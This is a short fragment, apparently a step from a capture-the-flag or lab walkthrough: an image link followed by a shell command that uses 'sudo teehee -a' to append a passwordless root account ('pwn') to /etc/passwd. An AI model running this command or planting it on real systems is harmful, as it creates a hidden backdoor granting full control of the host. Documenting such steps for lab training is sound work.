 echo 'pwn::0:0::/root:/bin/bash' | sudo teehee -a /etc/passwd